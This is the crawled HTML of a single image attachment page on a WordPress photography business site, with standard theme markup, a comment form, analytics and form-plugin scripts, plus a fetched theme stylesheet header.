	background-color: #323232 !important;
	color: #fff !important
}

.footer-widgets .sub-menu a {
	background: none !important;
	color: #323232 !important; 
}

.sbi_info {
	display: none;
}

/* end footer */

/* footer color */
.site-footer p {
    color: #F7f7f7;
}
.site-footer p b {
    color: #f7f7f7;
}
.site-footer h3.widget-title {
    color: #f7f7f7;
}

/* form button */
.wpforms-form button[type=submit] {
	background-color: #d6a996 !important;
	border-color: #d6a996 !important;
	color: #fff !important;
}

.wpforms-form button[type=submit]:hover {
	background-color: #d6a996 !important;
}

.wpf-center {
     margin-left: auto !important;
     margin-right: auto !important;
     max-width: 500px; 
}
		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-5408 attachmentid-5408 attachment-jpeg wp-theme-genesis wp-child-theme-gallery-pro custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-6985" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://erintolephotography.com/">Erin Tole Photography</a></p></div><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5788"><a href="https://erintolephotography.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5787"><a href="https://erintolephotography.com/photographer-home/" itemprop="url"><span itemprop="name">For Photographers</span></a></li>
<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="https://erintolephotography.com/about-2/" itemprop="url"><span itemprop="name">About Erin</span></a></li>
<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://erintolephotography.com/portfolio/" itemprop="url"><span itemprop="name">Portfolio</span></a></li>
<li id="menu-item-5793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://erintolephotography.com/session-details/" itemprop="url"><span itemprop="name">Session Details</span></a></li>
<li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5794"><a href="https://erintolephotography.com/erins-blog/" itemprop="url"><span itemprop="name">Erin’s Blog</span></a></li>
<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a href="https://erintolephotography.com/contact-2/" itemprop="url"><span itemprop="name">Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-5408 attachment type-attachment status-inherit entry" aria-label="charlie030 copy" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">charlie030 copy</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-01-10T03:03:36-08:00">January 10, 2019</time> <span class="entry-comments-link"><a href="https://erintolephotography.com/charlie/charlie030-copy-2/#respond">Leave a Comment</a></span></p></header><div class="entry-content" itemprop="text"><p class="attachment"><a href='https://erintolephotography.com/wp-content/uploads/2019/01/charlie030-copy-scaled.jpg'><img fetchpriority="high" decoding="async" width="225" height="300" src="https://erintolephotography.com/wp-content/uploads/2019/01/charlie030-copy-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://erintolephotography.com/wp-content/uploads/2019/01/charlie030-copy-225x300.jpg 225w, https://erintolephotography.com/wp-content/uploads/2019/01/charlie030-copy-768x1024.jpg 768w, https://erintolephotography.com/wp-content/uploads/2019/01/charlie030-copy-1152x1536.jpg 1152w, https://erintolephotography.com/wp-content/uploads/2019/01/charlie030-copy-1536x2048.jpg 1536w, https://erintolephotography.com/wp-content/uploads/2019/01/charlie030-copy-600x800.jpg 600w, https://erintolephotography.com/wp-content/uploads/2019/01/charlie030-copy-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
</div><footer class="entry-footer"></footer></article><section class="author-box" itemprop="author" itemscope itemtype="https://schema.org/Person"><img alt='' src='https://secure.gravatar.com/avatar/8bb066be1cf5bca70e7a795bb94480b245ab0c3d0c91cdd5c60ac20f03f0c977?s=160&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/8bb066be1cf5bca70e7a795bb94480b245ab0c3d0c91cdd5c60ac20f03f0c977?s=320&#038;d=blank&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/><h4 class="author-box-title"><span itemprop="name">Erin</span></h4><div class="author-box-content" itemprop="description"></div></section><h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/charlie/charlie030-copy-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://erintolephotography.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5408' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main></div></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Around the Site</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5788"><a href="https://erintolephotography.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5787"><a href="https://erintolephotography.com/photographer-home/" itemprop="url">For Photographers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5789"><a href="https://erintolephotography.com/about-2/" itemprop="url">About Erin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href="https://erintolephotography.com/portfolio/" itemprop="url">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5793"><a href="https://erintolephotography.com/session-details/" itemprop="url">Session Details</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5794"><a href="https://erintolephotography.com/erins-blog/" itemprop="url">Erin’s Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5797"><a href="https://erintolephotography.com/contact-2/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Find Me On</h3>
<ul class="aligncenter"><li class="ssi-facebook"><a href="http://www.facebook.com/newbornphotographers/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://erintolephotography.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/erintolephotography" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://erintolephotography.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/akanalynn/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://erintolephotography.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="custom_html-28886" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s Work Together</h3>
<div class="textwidget custom-html-widget"><a href=mailto:hello@erintolephotography.com>hello@erintolephotography.com</a></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="footerwidgetheader-container"><div class="wrap"><aside class="widget-area"><h2 class="genesis-sidebar-title screen-reader-text">Instagram Widget</h2><section id="instagram-feed-widget-2" class="widget sbi-feed-widget"><div class="widget-wrap">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 40px;width: 100%;" data-post-style="regular" data-feedid="*1"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="5" data-nummobile="" data-header-size="small" data-item-padding="20" data-shortcode-atts="{}"  data-postid="5408" data-locatornonce="4f79f90f97" data-options="{&quot;grid&quot;:true,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}">


    <div id="sbi_images" style="gap: 40px;">
		    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="[]">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
        <div><strong>Error: There is no connected account for the user 17841400522660545.</strong></div>        </div>
        
</div>

</div></section>
<section id="text-1560186065" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow along on Instagram</h3>
			<div class="textwidget"></div>
		</div></section>
</aside></div></div><p>Copyright &#xA9;&nbsp;2025 Erin Tole Photography<br /> Website Design | <a target="_blank" href="https://autumnlanepaperie.com/services/website-design/">Autumn Lane Websites</a>
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gallery-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=012150389;
			var sc_security="0ba49246";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/012150389/0/0ba49246/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://erintolephotography.com/wp-admin/admin-ajax.php";

</script>
*<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PF6PWYD28Y">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PF6PWYD28Y');
</script><style type="text/css" media="screen">#simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: transparent !important; border-radius: 3px; color: #ffffff !important; border: 0px transparent solid !important; font-size: 15px; padding: 8px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: transparent !important; border-color: transparent !important; color: #e0cac6 !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted transparent !important; }</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpforms-layout-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout.min.css?ver=1.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-layout-screen-big-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-big.min.css?ver=1.9.8.2' type='text/css' media='(min-width: 601px)' />
<link rel='stylesheet' id='wpforms-layout-screen-small-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/layout-screen-small.min.css?ver=1.9.8.2' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='wpforms-repeater-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/repeater.min.css?ver=1.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-content-frontend-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/content/frontend.min.css?ver=1.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-dropzone-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/dropzone.min.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=25.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-password-field-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/password.min.css?ver=1.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-modal-views-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/modal-views.min.css?ver=1.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://erintolephotography.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-editor-buttons-css' href='https://erintolephotography.com/wp-includes/css/editor.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-richtext-frontend-full-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/css/fields/richtext/frontend-full.min.css?ver=1.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-choicesjs-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/css/choices.min.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-jquery-timepicker-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.css?ver=1.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-flatpickr-css' href='https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap-scripts-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/erintolephotography.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/erintolephotography.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","br_adjust":""};
var sbiTranslations = {"share":"Share"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.4" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.2" id="wpforms-js"></script>
<script type="text/javascript" id="wpforms-captcha-js-extra">
/* <![CDATA[ */
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
var wpforms_captcha = {"max":"15","min":"1","cal":["+","*"],"errorMsg":"Incorrect answer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/custom-captcha.min.js?ver=1.9.8.2" id="wpforms-captcha-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/repeater.min.js?ver=1.9.8.2" id="wpforms-repeater-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/conditional-logic-fields.min.js?ver=1.9.8.2" id="wpforms-builder-conditionals-js"></script>
<script type="text/javascript" id="wpforms-dropzone-js-extra">
/* <![CDATA[ */
var wpforms_file_upload = {"url":"https:\/\/erintolephotography.com\/wp-admin\/admin-ajax.php","errors":{"default_error":"Something went wrong, please try again.","file_not_uploaded":"This file was not uploaded.","file_limit":"File uploads exceed the maximum number allowed ({fileLimit}).","file_extension":"File type is not allowed.","file_size":"File exceeds the max size allowed.","post_max_size":"File exceeds the upload limit allowed (128 MB)."},"loading_message":"File upload is in progress. Please submit the form once uploading is completed."};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/lib/dropzone.min.js?ver=5.9.3" id="wpforms-dropzone-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/file-upload.es5.min.js?ver=1.9.8.2" id="wpforms-file-upload-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.2" id="wpforms-smart-phone-field-core-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/erintolephotography.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/password.min.js?ver=1.9.8.2" id="wpforms-password-field-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/lib/jquery.payment.min.js?ver=1.9.8.2" id="wpforms-payment-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/richtext.min.js?ver=1.9.8.2" id="wpforms-richtext-field-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/pro/js/frontend/iframe.min.js?ver=1.9.8.2" id="wpforms-iframe-js"></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.2" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.9" id="wpforms-flatpickr-js"></script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.js?ver=1.11.5" id="wpforms-jquery-timepicker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&amp;render=explicit" id="wpforms-recaptcha-js"></script>
<script type="text/javascript" id="wpforms-recaptcha-js-after">
/* <![CDATA[ */
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaCallback = function (el) {
				var hdn = el.parentNode.querySelector(".wpforms-recaptcha-hidden");
				var err = el.parentNode.querySelector("#g-recaptcha-hidden-error");
				hdn.value = "1";
				wpformsDispatchEvent(hdn, "change", false);
				hdn.classList.remove("wpforms-error");
				err && hdn.parentNode.removeChild(err);
			};
		var wpformsRecaptchaLoad = function () {
					Array.prototype.forEach.call(document.querySelectorAll(".g-recaptcha"), function (el) {
						try {
							var recaptchaID = grecaptcha.render(el, {
								callback: function () {
									wpformsRecaptchaCallback(el);
								}
							});
							el.setAttribute("data-recaptcha-id", recaptchaID);
						} catch (error) {}
					});
					wpformsDispatchEvent(document, "wpformsRecaptchaLoaded", true);
				};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://erintolephotography.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.2" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/erintolephotography.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/erintolephotography.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","readOnlyDisallowedFields":["captcha","repeater","content","divider","hidden","html","entry-preview","pagebreak","layout","payment-total"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/erintolephotography.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/erintolephotography.com\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/erintolephotography.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/erintolephotography.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://erintolephotography.com/wp-content/themes/gallery-pro/style.css?ver=1.2
body_size: 9667
content:
/*<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PF6PWYD28Y">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PF6PWYD28Y');
</script>
	Theme Name:	Gallery Pro
	Theme URI: http://my.studiopress.com/themes/gallery/
	Description:
	Author: Bloom Blog Shop
	Author URI: http://www.bloomblogshop.com

	Version: 3

	Tags: black, white, serif, one-column, two-column, three-column, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, accessibility-ready

	Template: genesis
	Template Version: 2.5.2

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php

*/


/* HTML 5 Reset
 * ========================================================================== */

/* Baseline Normalize - normalize.css v3.0.1 | MIT License | git.io/normalize */

@import url("bootstrap.min.css");

